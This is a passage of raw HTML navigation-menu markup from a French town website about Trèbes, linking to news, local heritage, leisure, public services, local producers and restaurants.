class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a 